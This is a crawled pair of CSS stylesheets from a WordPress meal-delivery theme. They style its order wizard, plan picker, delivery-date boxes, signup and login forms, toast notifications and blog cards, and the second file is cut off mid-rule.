.wizard-content .wizard>.actions>ul>li.disabled>a[href="#previous"], .wizard-content .wizard>.actions>ul>li.disabled>a[href="#previous"]:focus, .wizard-content .wizard>.actions>ul>li.disabled>a[href="#previous"]:hover {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.wizard-content .wizard.wizard-circle>.steps>ul>li:after, .wizard-content .wizard.wizard-circle>.steps>ul>li:before {
    top: 45px;
    width: 50%;
    height: 2px;
    background-color: #2E266F;
}

.wizard-content .wizard.wizard-circle>.steps>ul>li.current:after, .wizard-content .wizard.wizard-circle>.steps>ul>li.current~li:after, .wizard-content .wizard.wizard-circle>.steps>ul>li.current~li:before {
    background-color: #F3F3F3
}

.wizard-content .wizard.wizard-circle>.steps .step {
    width: 50px;
    height: 50px;
    line-height: 45px;
    border: 2px solid #2E266F;
    font-size: 1.3rem;
    border-radius: 50%;
    font-size: 0;
    outline: 10px solid #fff;
}

.wizard-content .wizard.wizard-circle>.steps .step img {
    width: 50%;
}

.wizard-content .wizard.wizard-notification>.steps>ul>li:after, .wizard-content .wizard.wizard-notification>.steps>ul>li:before {
    top: 39px;
    width: 50%;
    height: 2px;
    background-color: #009efb
}

.wizard-content .wizard.wizard-notification>.steps>ul>li.current .step {
    border: 2px solid #009efb;
    color: #009efb;
    line-height: 36px
}

.wizard-content .wizard.wizard-notification>.steps>ul>li.current .step:after, .wizard-content .wizard.wizard-notification>.steps>ul>li.done .step:after {
    border-top-color: #009efb
}

.wizard-content .wizard.wizard-notification>.steps>ul>li.current:after, .wizard-content .wizard.wizard-notification>.steps>ul>li.current~li:after, .wizard-content .wizard.wizard-notification>.steps>ul>li.current~li:before {
    background-color: #F3F3F3
}

.wizard-content .wizard.wizard-notification>.steps>ul>li.done .step {
    color: #FFF
}

.wizard-content .wizard.wizard-notification>.steps .step {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 1.3rem;
    border-radius: 15%;
    background-color: #F3F3F3
}

.wizard-content .wizard.wizard-notification>.steps .step:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    bottom: 0;
    left: 50%;
    margin-left: -8px;
    margin-bottom: -8px;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 8px solid #F3F3F3
}

.wizard-content .wizard.vertical>.steps {
    display: inline;
    float: left;
    width: 20%
}

.wizard-content .wizard.vertical>.steps>ul>li {
    display: block;
    width: 100%
}

.wizard-content .wizard.vertical>.steps>ul>li.current:after, .wizard-content .wizard.vertical>.steps>ul>li.current:before, .wizard-content .wizard.vertical>.steps>ul>li.current~li:after, .wizard-content .wizard.vertical>.steps>ul>li.current~li:before, .wizard-content .wizard.vertical>.steps>ul>li:after, .wizard-content .wizard.vertical>.steps>ul>li:before {
    background-color: transparent
}

@media (max-width:768px) {
    .wizard-content .wizard>.steps>ul {
        margin-bottom: 20px
    }
    .wizard-content .wizard>.steps>ul>li {
        display: block;
        float: left;
        width: 50%
    }
    .wizard-content .wizard>.steps>ul>li>a {
        margin-bottom: 0
    }
    .wizard-content .wizard>.steps>ul>li:first-child:before {
        content: ''
    }
    .wizard-content .wizard>.steps>ul>li:last-child:after {
        content: '';
        background-color: #009efb
    }
    .wizard-content .wizard.vertical>.steps {
        width: 15%
    }
}

@media (max-width:480px) {
    .wizard-content .wizard>.steps>ul>li {
        width: 100%
    }
    .wizard-content .wizard>.steps>ul>li.current:after {
        background-color: #009efb
    }
    .wizard-content .wizard.vertical>.steps>ul>li {
        display: block;
        float: left;
        width: 50%
    }
    .wizard-content .wizard.vertical>.steps {
        width: 100%;
        float: none;
    }
}

/*Steps css End*/

.mn-h2 { 
    margin: 0 0 40px;    
}

.mn-h2 h2 {
    text-transform: uppercase;
    color: #2E266F;
    font-weight: 700;
    font-size: 35px;
}

.step-pg h2 {
    text-transform: uppercase;
    color: #2E266F;
    font-weight: 700;
    font-size: 35px;
}

.plan-sec {
    text-align: center;
}

.plan-sec h5 {
    font-weight: normal;
    font-size: 18px;
}

.plan-sec ul {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    width: 100%;
    margin: 20px 0 40px;
}

.plan-sec ul li {
    width: 12%;
    margin: 0 10px;
    opacity: 0.5;
}

.plan-sec ul li.selected, .plan-sec ul li.current {
    opacity: 1;
}

.plan-sec ul li a {
    display: block;
    width: 100%;
    height: 100%;
}

.plan-sec ul li a span {
    display: block;
    padding: 10px 0;
    border: 1px solid #2E266F;
    height: 100%;
    border-radius: 5px;
    position: relative;
}

.plan-sec ul li a span i {
    position: absolute;
    right: 10px;
    top: 10px;
    background: #96C763;
    color: #fff;
    font-size: 12px;
    font-weight: 100;
    padding: 2px;
    border-radius: 100%;
    display: none;
    transition: all 1s ease-in-out;
}

.plan-sec ul li.selected a span i, .plan-sec ul li.current a span i {
    display: block;
}

.plan-sec ul li a span img {
    height: 60px;
}

.plan-sec ul li a p {
    margin: 10px 0 0;
    color: #2E266F;
    text-transform: uppercase;
    font-weight: 500;
}

.plan-sec .tabs-menu {
    height: auto;
}

.plan-sec .tabs-menu li {
    height: auto;
    line-height: initial;
    border: none;
    background: transparent;
}

.plan-sec .tabs-menu li.current {}

.plan-sec .tabs-menu li a {}

.plan-sec .tabs-menu .current a {}

.plan-sec .tab {
    margin: 0;
    float: none;
    border: none;
    background: transparent;
}

.plan-sec .tab-content {
    max-width: 100%;
    padding: 0;
    border: none;
}

.newrow button {
    background: #05329e;
    width: 40px;
}

.newrow button:hover {
    background: #000;
}

.newrow button:after {
    content: "\f053";
    position: absolute;
    font-family: 'FontAwesome';
    font-size: 18px;
    color: #fff;
    left: 12px;
    top: 0;
    margin: auto;
    bottom: 0;
    height: max-content;
}

.newrow button.slick-next:after {
    top: 6px;
}

.botsec {}

.botsec .wrapper-full {
    margin-top: 20px;
}

.botsec .wrapper-full figure {
    position: relative;
}

.botsec .wrapper-full figure span {
    display: block;
}

.botsec .wrapper-full figure span img {
    width: 100%;
}

.botsec .wrapper-full figure figcaption {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgb(255 255 255 / 80%);
    padding: 15px 0;
}

.botsec .wrapper-full figure figcaption h3 {
    font-size: 40px;
    font-weight: 700;
    color: #2E266F;
    line-height: 38px;
    margin: 0;
}

.botsec .wrapper-full figure figcaption h6 {
    font-size: 14px;
    color: #000000;
    font-weight: normal;
    text-transform: capitalize;
    margin: 10px 0;
}

.botsec .wrapper-full figure figcaption h4 {
    font-size: 20px;
    font-weight: 700;
}

.botsec .wrapper-full figure figcaption p {
    color: #2E266F;
    margin: 0 0;
}

.botsec .wrapper-full figure figcaption a {
    display: inline-block;
    vertical-align: middle;
    text-transform: uppercase;
    border: 1px solid #2E266F;
    line-height: initial;
    width: 45%;
    padding: 8px 0;
    color: #2E266F;
    font-weight: 500;
    transition: all 1s ease-in-out;
}

.botsec .wrapper-full figure figcaption a:hover {
    background: #2E266F;
    color: #fff;
}

.delivery-date ul {
    flex-direction: row;
    align-items: center;
    justify-content: center;
    margin-bottom: 8%;
}

.delivery-date ul h2 {
    width: 100%;
    text-align: center;
    margin: 0 0 3%;
}

.delivery-date ul li {
    cursor: pointer;
}

.delivery-date ul li .box {
    text-align: center;
    border: 1px solid #2E266F;
    padding: 12px 0;
    color: #2E266F;
    opacity: 0.5;
    position: relative;
}

.delivery-date ul li.selected .box {
    opacity: 1;
}

.delivery-date ul li .box img {
    height: 25px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 6px 0 0;
}

.delivery-date ul li .box b {}

.delivery-date ul li .box i {
    position: absolute;
    right: 5px;
    top: 5px;
    font-size: 8px;
    border-radius: 100%;
    background: #96C763;
    padding: 2px;
    color: #fff;
    display: none;
}

.delivery-date ul li.selected .box i {
    display: block;
}

.delivery-date .continiue {
    text-align: center;
}

.delivery-date .continiue a {
    display: inline-block;
    vertical-align: middle;
    padding: 10px 40px;
    text-transform: uppercase;
    background: #2E266F;
    color: #fff;
    outline: none;
    font-size: 14px;
    margin: 0 0 20px;
}

.delivery-date .continiue p {
    color: #000;
    letter-spacing: 0px;
    word-spacing: 3px;
}

.delivery-date .continiue p b {
    color: #000;
}

.delivery-date .continiue p span {
    display: inline-block;
    vertical-align: middle;
    color: #000;
}

.delivery-date .continiue p span i, .delivery-date .continiue p span img {
    display: none;
}

.signup-pg {
    position: relative;
    display: block;
    height: auto;
}

.signup-pg:before {
    content: "";
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    background: url(../images/table-setting.png) no-repeat center center / cover;
    height: 100%;
    width: 45%;
}

.signup-pg h2 {
    text-transform: capitalize;
    color: #2E266F;
    font-weight: 700;
    margin: 0 0 20px;
    font-size: 35px;
}

.signup-pg h4 {
    margin: 30px 0 0;
    font-size: 21px;
    color: #2E266F;
    font-weight: 500;
}

.signup-pg p {
    color: #979797;
    margin: 0;
}

.signup-pg label {
    display: block;
    width: 100%;
    color: #000000;
    margin: 20px 0 0;
    font-weight: 400;
    text-transform: capitalize;
    font-size: 14px;
}

.signup-pg input, .signup-pg select {
    display: block;
    width: 100%;
    border: 1px solid #CCCCCC;
    border-radius: 5px;
    margin: 5px 0 0;
    height: 40px;
    padding: 0 10px;
    font-size: 14px;
}

.signup-pg input[type='checkbox'] {
    width: 15px;
    height: 15px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px 0 0;
}

.signup-pg input[type='submit'] {
    border: none;
    background: #2E266F;
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    margin: 30px 0 0;
    width: 30%;
    transition: all 1s ease-in-out;
    border: 1px solid #2E266F;
    height: 50px;
}

.signup-pg input[type='submit']:hover {
    color: #2E266F;
    background: transparent;
}

.login-pg {
    height: 100vh;
    display: flex;
}

section.main-section.home-pg form.rest-form input::placeholder {
    color: #05329e82;
}

section.main-section.home-pg form.rest-form input[type="submit"]:hover {
    background-color: #e8eaef;
    color: #05329e !important;
    cursor: pointer;
}

ul.three-points li {
    text-align: left;
}

.page-template-temp-steps main {
    min-height: 1120px;    
}

@media only screen and (min-width: 1600px) and (max-width: 2000px) {
    .wd-95 {
        width: 95%;
        max-width: 95%;
        margin: 0 auto;
    }
    .main-section>.container {
        width: 80%;
        max-width: 80%;
        margin: 0 auto;
        z-index: 99999;
    }
}

@media (max-width: 1800px) {
    .home-pg {
        height: 100%;
    }
    .home-pg h1 {
        font-size: 3vw;
        margin-bottom: 10px;
        letter-spacing: 0;
    }
    form.rest-form {
        margin-bottom: 20px;
    }
}

@media (max-width: 1440px) {
    header .logo a img {
        width: 100%;
    }
    header ul li a {
        padding: 12px 12px;
    }
    section.main-section.home-pg form.rest-form input {
        width: 47.5%;
    }
    ul.three-points li {
        width: 32%;
        text-align: initial;
    }
    .home-pg .desc ul.three-points li p {}
    .home-pg .desc h2 {
        font-size: 26px;
        margin: 0 0 10px;
    }
    .home-pg .desc h4 {
        font-size: 20px;
        margin-bottom: 8px;
    }
    ul.three-points li h3 {
        font-size: 18px;
    }
    .header2 ul li img {
        height: 45px;
    }
    .home-pg h2 {
        font-size: 50px;
    }
    .home-pg h2:before {
        top: -60px;
        padding: 0 15px;
        font-size: 107px;
    }
    .botsec .wrapper-full figure figcaption {
        padding: 20px 0;
    }
    .botsec .wrapper-full figure figcaption a {
        font-size: 14px;
        width: 50%;
    }
    .wizard-content .wizard>.steps>ul>li {
        width: 10%;
    }
    form.rest-form input[type="email"] {
        /*width: 25%;*/
    }
    .ready-diner .caption {
        height: 410px;
        padding: 0% 6%;
    }
    .botsec .wrapper-full figure figcaption h3 {
        font-size: 35px;
    }
    .botsec .wrapper-full figure figcaption h6 {
        margin: 0 0 7px;
    }
    .botsec .wrapper-full figure figcaption h4 {
        font-size: 18px;
    }
    .botsec .wrapper-full figure figcaption p {
        margin: 0 0 10px;
    }
    .ready-diner h2 {
        font-size: 40px;
    }
    form.rest-form input {
        height: 42px;
    }
}

@keyframes aqua-pulse {
    0% {
        transform: scale(1);
        box-shadow: 1px 1px 1px 1px rgb(5 50 158);
    }
    70% {
        transform: scale(1);
        box-shadow: 0 0 0 10px rgba(0, 0, 0, 0);
    }
    100% {
        transform: scale(1);
        box-shadow: 0 0 0 0 rgb(0 0 0 / 0%);
    }
}

.home-pg figure img {
    -webkit-animation: 1s ease-in-out infinite pulse;
    animation: 3s ease-in-out infinite pulse;
}

@media (max-width: 1024px) {
    .page-template-temp-steps main {
        min-height: 1040px;    
    }
}

@media (max-width: 1024px) {
    .page-template-temp-steps main {
        min-height: 1000px;    
    }
    .home-pg h2 {
        font-size: 40px;
    }
    .home-pg:before {
        height: 100%;
    }
    .home-pg h2:before {
        font-size: 90px;
        width: 700px;
    }
    .wizard-content .wizard.wizard-circle>.steps>ul>li:before {
        display: none;
    }
    .wizard-content .wizard>.steps>ul>li:after {
        right: -25px;
    }
}

@media (max-width: 812px) {
     .page-template-temp-steps main {
        min-height: 950px;    
    }
    header ul li a {
        padding: 8px 10px;
        font-size: 13px;
    }
    .header2 {
        padding: 7px 0;
    }
    .main-section {
        height: auto;
    }
    body.home-page .main-section {
        padding-bottom: 0;
    }
    .home-pg h2 {
        font-size: 30px;
    }
    .home-pg h2:before {
        font-size: 72px;
        top: -50px;
        width: 550px;
    }
    form.rest-form {
        padding: 5px;
    }
    form.rest-form input {
        font-size: 13px;
        margin: 0 5px 0 0;
    }
    form.rest-form button {
        font-size: 12px;
        height: 40px;
    }
    div#nav {
        width: 28%;
    }
    div#nav a {
        padding: 5px 10px;
    }
    .header2 .userimg {
        height: 36px;
    }
    .signup-pg {
        padding-top: 12%;
    }
    .signup-pg h2 {
        font-size: 30px;
        margin: 0 0 10px;
    }
    .signup-pg form .col-md-3 {
        width: 48%;
        min-width: 48%;
    }
    .signup-pg input[type='submit'] {
        width: 50%;
    }
    .step-pg h2 {
        font-size: 30px;
    }
    .wizard-content .wizard>.steps>ul>li {
        width: 17%;
    }
    .delivery-date ul li, .botsec .wrapper-full .col-md-3 {
        max-width: 48%;
        flex: 0 0 48%;
    }
    .plan-sec ul li {
        width: 20%;
    }
    .botsec .wrapper-full figure {
        margin-bottom: 20px;
    }
    .ready-diner {
        height: 100vh;
    }
    .ready-diner .caption {
        padding: 20px;
        height: auto;
    }
    .ready-diner h2 {
        font-size: 30px;
    }
    .ready-diner form {
        margin: 4% 0;
    }
    .ready-diner p {
        line-height: initial;
        margin: 0;
    }
    /*footer {
        position: relative;
        display: none;
    }*/
}

@media (max-width: 768px) {
    .what_menu .box{
	padding: 0 !important;
	}

    .home-pg {
        height: 100vh;
    }
    .wizard-content .wizard>.steps>ul {
        margin: 20px 0 60px;
    }
    .wizard-content .wizard>.steps>ul>li {
        width: 25%;
    }
    .wizard-content .wizard>.steps>ul>li:last-child:after {
        display: none;
    }
    .wizard-content .wizard>.actions>ul>li {
        width: 32%;
    }
}

@media (max-width: 767px) {
    .home-pg:after{
	background: #fffaf6 !important;
	}

    header .logo a img {
        margin: 0 0 10px 35px;
    }
    header {
        padding: 0;
        position: relative;
        text-align: center;
        background: #FFFAF6;
    }
    header ul {
        text-align: center;
    }
    header ul li a, header ul li:last-child a {
        color: #2E266F;
        
        background: transparent;
        text-transform: uppercase;
        font-weight: 600;
    }
    header.ah_logo_bg ul li a, header.ah_logo_bg ul li:last-child a {
        color: #FFF;
    }
    .home-pg {
        height: auto;
        text-align: center;
        padding-top: 0%;
    }
    .home-pg:before {
        content: none;
    }
    .home-pg h2:before {
        width: auto;
        top: -40px;
        font-size: 60px;
    }
    form.rest-form {
        margin: 10px 0 30px;
    }
    .signup-pg:before {
        display: none;
    }
    .header2 .text-right {
        text-align: center !important;
    }
    ul.three-points li {
        width: 100%;
        text-align: initial;
    }
}

@media (max-width: 568px) {
    .botsec .wrapper-full figure figcaption{
	top: 50px;
	padding: 0 !important;
	}
	.botsec .wrapper-full figure figcaption h6{
	margin:0 !important;
	}
    header .logo a img {
        width: 100%;
    }
    .home-pg h2:before {
        top: -35px;
        font-size: 55px;
    }
    .plan-sec ul li {
        width: 42%;
        margin: 0 10px 20px;
    }
}

@media (max-width: 414px) {
    .home-pg h2:before {
        top: -25px;
        font-size: 46px;
    }
    form.rest-form input, form.rest-form input[type="email"] {
        width: 100%;
        margin: 0 0 5px;
    }
    form.rest-form button {
        width: 100%;
    }
    .signup-pg form .col-md-3 {
        width: 100%;
        min-width: 100%;
    }
    .signup-pg input[type='submit'] {
        width: 100%;
    }
    .delivery-date ul li, .botsec .wrapper-full .col-md-3 {
        max-width: 100%;
        flex: 0 0 100%;
    }
    .delivery-date ul li .box {
        margin: 0 0 10px;
    }
}
.home-pg:after {
    content: "";
    z-index: 1;
    position: absolute;
    right: 0;
    top: 0;
    background: url('../images/Kung Pao Steak Bowl.png') no-repeat center center / cover;
    height: 100%;
    width: 40%;
}


/*footer {
    display: none;
}*/


#toast {
    visibility: hidden;
    max-width: 300px;
    height: 100px;
    margin: auto;
    background-color: #4caf50;
    color: #fff;
    text-align: center;
    border-radius: 2px;
    position: fixed;
    z-index: 1;
    left: 0;
    right:0;
    bottom: 50%;
    font-size: 17px;
    white-space: nowrap;
}
#toast #img{
	width: 50px;
	height: 100px;
    float: left;
    padding-top: 16px;
    padding-bottom: 16px;
    box-sizing: border-box;
    background-color: #60e366;
    color: #fff;
}
#toast #desc{
    color: #fff;
    padding: 16px;
    overflow: hidden;
	white-space: nowrap;
}

#toast.show {
    visibility: visible;
    -webkit-animation: fadein 0.5s, expand 0.5s 0.5s,stay 3s 1s, shrink 0.5s 2s, fadeout 0.5s 2.5s;
    animation: fadein 0.5s, expand 0.5s 0.5s,stay 3s 1s, shrink 0.5s 4s, fadeout 0.5s 4.5s;
}

@-webkit-keyframes fadein {
    from {bottom: 0; opacity: 0;} 
    to {bottom: 30px; opacity: 1;}
}

@keyframes fadein {
    from {bottom: 0; opacity: 0;}
    to {bottom: 30px; opacity: 1;}
}

@-webkit-keyframes expand {
    from {min-width: 50px} 
    to {min-width: 350px}
}

@keyframes expand {
    from {min-width: 50px}
    to {min-width: 350px}
}
@-webkit-keyframes stay {
    from {min-width: 350px} 
    to {min-width: 350px}
}

@keyframes stay {
    from {min-width: 350px}
    to {min-width: 350px}
}
@-webkit-keyframes shrink {
    from {min-width: 350px;} 
    to {min-width: 50px;}
}

@keyframes shrink {
    from {min-width: 350px;} 
    to {min-width: 50px;}
}

@-webkit-keyframes fadeout {
    from {bottom: 30px; opacity: 1;} 
    to {bottom: 60px; opacity: 0;}
}

@keyframes fadeout {
    from {bottom: 30px; opacity: 1;}
    to {bottom: 60px; opacity: 0;}
}

.footer-menu-p{
margin-top: 20px;
}

.widget_block {
    display: block;
    margin: 40px 0;
}

.widget_block h2 {
    background: #06329f;
    padding: 10px;
    color: #fff;
    font-size: 22px;
    margin: 15px 0;
}
.wp-block-latest-posts__list li {
    margin: 10px 0;
    display: block;
    font-size: 18px;
}

/* blog page */

.details-card {
	background: #ecf0f1;
}

.card-content {
	background: #ffffff;
	border: 4px;
	box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    margin: 30px 0;
}

.card-img {
	position: relative;
	overflow: hidden;
	border-radius: 0;
	z-index: 1;
}

.card-img img {
	width: 100%;
	height: auto;
	display: block;
}

.card-img span {
	position: absolute;
    top: 15%;
    left: 21%;
    background: #0533a1;
    padding: 6px;
    color: #fff;
    font-size: 12px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    transform: translate(-50%,-50%);
}
.card-img span h4{
        font-size: 12px;
        margin:0;
        padding:10px 5px;
         line-height: 0;
}
.card-desc {
	padding: 1.25rem;
}

.card-desc h3 {
	color: #000000;
    font-weight: 600;
    font-size: 1.5em;
    line-height: 1.3em;
    margin-top: 0;
    margin-bottom: 5px;
    padding: 0;
}

.card-desc p {
	color: #747373;
    font-size: 14px;
	font-weight: 400;
	font-size: 1em;
	line-height: 1.5;
	margin: 0px;
	margin-bottom: 20px;
	padding: 0;
	font-family: 'Raleway', sans-serif;
}
.btn-card{
	background-color: #05329e;
	color: #fff;
	box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    padding: .84rem 2.14rem;
    font-size: .81rem;
    -webkit-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    -o-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    margin: 0;
    border: 0;
    -webkit-border-radius: .125rem;
    border-radius: .125rem;
    cursor: pointer;
    text-transform: uppercase;
    white-space: normal;
    word-wrap: break-word;
    color: #fff;
}
.btn-card:hover {
    background: orange;
}
a.btn-card {
    text-decoration: none;
    color: #fff;
    width: 170px;
    display: inline-block;
    margin-top: 20px;
}
.blog-sec{
padding: 100px 0;
    margin-bottom:50px;
    background: #05329e;
    color: #fff;
}
.entry-meta {
    margin: 10px 0;
    background: #e7e7e7;
    padding: 10px;
}
#comments {
    background: #e9e9e9 !important;
    padding: 10px !important;
    margin-top: 40px;
}

#pm_validate_email {
    background: #2E266F;
    color: #fff;
    display: block;
    padding: 10px 0;
    border-radius: 4px;
    border: 1px solid #2E266F;
    padding: 7px 12px;
    margin: 10px 0;
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/style.css
body_size: 17988
content:
/*
Theme Name: Custom Theme
Author: the Custom team
Author URI: https://wordpress.org/
Version: 2.06
*/

/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

/* =Layout
-------------------------------------------------------------- */

/*
LAYOUT: Two columns
DESCRIPTION: Custom Template
*/

body {
    overflow-x: hidden;
}

/* Step Wizard Dropdown Style Start */


div#select_product_cat select {
    width: 300px;
    background-color: white;
    border: thin solid #05329E;
    border-radius: 4px;
    display: inline-block;
    font: inherit;
    line-height: 1.5em;
    padding: 0.5em 3.5em 0.5em 1em;
}
div#select_product_cat p {
    text-transform: uppercase;
    color: #052E98;
    font-size: 18px;
    font-weight: 600;
    margin: 0 0 5px;
}
p.deliver_date_note {
    font-size: 14px !important;
}
div#select_product_cat, div#select_product_filters_section {
    margin-left: 55px;
    margin-bottom: 10px;
}

.wizard-content .wizard>.steps>ul {
    margin: 0px !important;
}
.wizard-content .wizard>.steps>ul>li a {
	margin-top: 0px !important;
}

.payment-error-msg, .expiry-error-msg, .cvc-error-msg {
    color: red;
    margin-left: 5px;
}
.login-loader {
    margin-left: -45px;
    margin-top: -8px;
}

span.show-password-inputs.home-signup-form {
	position: inherit !important;
	margin-left: -34px !important;	
}

form.rest-form.home-signup input {
	text-transform:none !important;	
}

a#filter_meals_btn, a#reset_meals_btn {
	background: #2E266F;
    color: #fff;
    display: inline-block;
    vertical-align: middle;
    line-height: initial;
    text-transform: capitalize;
    font-size: 15px;
    padding: 12px 25px;
	cursor:pointer;
	margin-top: 20px;
    margin-bottom: 20px;
	width: 200px;
}

ul.whatinside-macros li {
	font-size: 12px !important;
	text-align:left;
	min-height: auto;
	margin-bottom: 10px !important;
	font-weight: bold !important;
}


@media(max-width: 1024px) {    
    div#select_product_cat select {
        width: 250px;
    }
	
	ul.whatinside-macros li {
		font-size: 12px !important;
		text-align:left;
	}
}

@media(max-width: 912px) {    
    div#select_product_cat, div#select_product_filters_section {
        margin-left: 32px;
		margin-top: 10px !important;
    }
    div#select_product_cat select {
        width: 215px;
		margin-bottom: 12px !important;
    }
	
	div#select_product_cat p {
    	font-size: 14px !important;
	}
   
}


@media(max-width: 768px) {    
  
    div.pm_hide_on_mobile {
		display: none !important;
	}
	
    div#select_product_cat select {
        width: 200px;
    }
    .wizard-content .wizard>.steps>ul {
        display: flex;
        justify-content: space-evenly;
    }
	button#apply_invitation {
	    width: auto !important;
	}
	
	#invitationcode {  
	    padding: 0 10px !important;
	}
	
	#hidden_field {
	   display: none !important;
	}
	#loading-img {
		margin-left: 43% !important;
	}
	button.home-signup-btn {
		margin-left: 10px !important;
	}
}

 @media(max-width: 540px) {    
     div#select_product_cat select {
        width: 100%;
        margin-bottom: 30px
    }
    div#select_product_cat, div#select_product_filters_section {
        margin-left:0px;
    }
    p.deliver_date_note {
        font-size: 14px !important;
        margin-top: -10px !important;
    }
    .wizard-content .wizard>.steps>ul {
        display: flex;
        justify-content: space-evenly;
    }
   
}


/* Step Wizard Dropdown Style End */


form#login-form a.forgot-password {
    color: #2e266f;
    margin: 20px 0px 0px 0px;
    display: inline-block;
    font-weight: 600;
    letter-spacing: 0.3px;
    font-family: 'Poppins', sans-serif;
}

html body, input, textarea, .page-title span, .pingback a.url {
    font-family: 'Roboto', sans-serif;
}

body {
    background: #fff;
}

body, input, textarea {
    color: #000;
    font-size: 14px;
    line-height: 21px;
}

img {
    max-width: 100%;
    height: auto;
}

body .padleft {
    padding-left: 0
}
input:disabled, select:disabled {
    background: #ebe9e9;
        cursor: no-drop;
}
body .padright {
    padding-right: 0
}

body .padtop {
    padding-top: 15px;
}

body .padbottom {
    padding-bottom: 15px;
}

body .nopad {
    padding: 0
}

section.section {
    padding: 50px 0;
    overflow: hidden;
}

nav {
    position: relative;
    z-index: 999;
    width: 100%;
}

nav.fixed {
    position: fixed;
    width: 100%;
    z-index: 999;
    top: 0;
}

label.forPassword {
    position: relative;
}
label.forcPassword {
    position: relative;
}
#togglePassword, #togglecPassword {
    position: absolute;
    top: 34px;
    left: 240px;
    cursor: pointer;
}
span.show-password-inputs::after {
    font-family: WooCommerce;
    speak: never;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-left: 0.618em;
    content: "\e010";
    text-decoration: none;
}
#mesg {
    color: #fff;
    padding: 10px;
    font-size: 12px;
    display: none;
    margin: 10px;
}

#mesg.mesg_success{
    background: green;
}
#mesg.mesg_error{
    background: red;
}
.rest-form {
    padding: 12px 0px;
    position: relative;
    display: block;
    background: #FFF;
    align-items: center;
    flex-wrap: initial;
    width: 100%;
    margin: 0px 0 40px 0;
    float: none;
    box-shadow: 1px 1px 10px #2e266fa1;
    /* animation: aqua-pulse 1.8s infinite; */
    border: 1px solid #e6e0e9;
    box-sizing: border-box;
    text-align: center;
}
button.prime_order_now, button.submit-sign-up, button.apply_invitation {
    border-radius: 25px;
    background-color: #0c4da2;
    border: 0;
    margin-bottom: 16px;
    padding: 10px 30px 10px 30px;
	margin-left: 30px;
}
button.prime_order_now a, button.submit-sign-up a, button.apply_invitation a {
    color: white;
}

.loader, .data_access, .section-btn-login {
    display:none;
}

span#check_login, span#check_user_pwd {
    cursor: pointer;
}

.login_btn_checkout input[type="button"]  {
     background: #2E266F;
     color: #fff;
	 cursor: pointer;
     text-transform: uppercase;
     margin: 30px 0 0;
     width: 100%;
     transition: all 1s ease-in-out;
     border: 1px solid #2E266F;
     height: 40px;
}
.login_btn_checkout span  {
	 cursor: pointer;
	 font-weight:bold;
	 text-decoration:underline;
	 color: blue;
}

div.section-btn-login .col-md-4 {
   display: inline-block;
   width: auto;
}
div#divCheckPasswordMatch {
    padding-left: 20px;
    color: red;
}

#remove_current_discount {
	color:#007bff; 
	margin-left: 10px;
	font-size: 12px; 
	cursor:pointer; 
	text-decoration:underline;
}

div.accordion-container .set a span {
	color: red;
	padding-left: 20px;
}

.searchform input {
    float: right;
    width: 200px;
    padding: 8px 46px 8px 8px;
    font-size: 1em;
    border: 1px solid #303030;
    background: #fff;
}

.searchform input[type="submit"] {
    float: right;
    width: 37px;
    height: 37px;
    padding: 0px;
    border: 0px;
    background: #303030 url(images/search-icon.png) no-repeat center;
    box-shadow: none;
    font-size: 0;
    margin-left: -37px;
    position: relative;
}

/* ---- Social Icons ---- */

.social_icons {
    text-align: right;
    margin: 10px 0;
}

.social_icons ul {
    padding: 0;
    margin: 0;
}

.social_icons ul li {
    display: inline-block;
    margin-right: 5px;
}

.social_icons ul li a {
    background: #305294;
    border-radius: 100px;
    color: #FFF;
    transition: all .2s ease;
    display: block;
    font-size: 15px;
    padding: 5px 0;
    text-align: center;
    width: 32px;
    height: 32px;
}

.social_icons ul li+li a {
    background: #55ACEE;
}

.social_icons ul li+li+li a {
    background: #DC4B3E none;
}

.social_icons ul li+li+li+li a {
    background: #E52D27;
}

.social_icons ul li a:hover {
    background: #333;
    color: #FFF;
}

/* ---- Portfolio .grid-item ---- */

.grid-item {
    width: 24.7%;
    box-sizing: border-box;
    margin-bottom: 0px;
}

.filter-button-group button {
    background: #333;
    color: #fff;
    display: inline-block;
    margin-right: 5px;
    padding: 5px 10px;
    border: 0;
}

.filter-button-group {
    margin: 10px 0;
    overflow: hidden;
}

.filter-button-group button:hover {
    background: #ccc;
    color: #000;
}

#back-top>a {
    bottom: 20px;
    background: #2e266f;
    color: #000;
    display: block;
    font-size: 37px;
    position: fixed;
    right: 20px;
    text-align: center;
    width: 50px;
    height: 50px;
    border-radius: 35px;
    z-index: 9999;
    line-height: 50px;
    text-align: center;
    color: #fff;
    font-size: 25px;
}

/* ---------------------------Toggle Search---------------------*/

.searchpanel {
    background: #ccc;
    display: none;
    right: 0px;
    padding: 10px;
    position: absolute;
    top: 46px;
}

.searchpanel::before {
    border-bottom: 10px solid #ccc;
